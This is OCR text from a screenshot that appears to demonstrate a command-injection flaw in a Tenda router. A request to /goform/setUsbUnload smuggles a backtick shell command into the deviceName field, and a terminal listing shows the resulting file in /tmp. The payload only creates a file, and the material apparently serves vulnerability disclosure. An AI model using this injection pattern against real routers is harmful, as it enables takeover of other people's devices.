 Tenda Web Master
192.168.0.1/goform/setU
Not Secure
192.168.0.1/goform/setUsbUnload?deviceName=`touch /tmp/3.txt`
You must log in to this network before you can access the Internet.
Open network login page
{"errCode":0}
test@ubuntu: ~
File Edit View Search Terminal Help
/tmp # ls
3.txt samba usb
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
/tmp #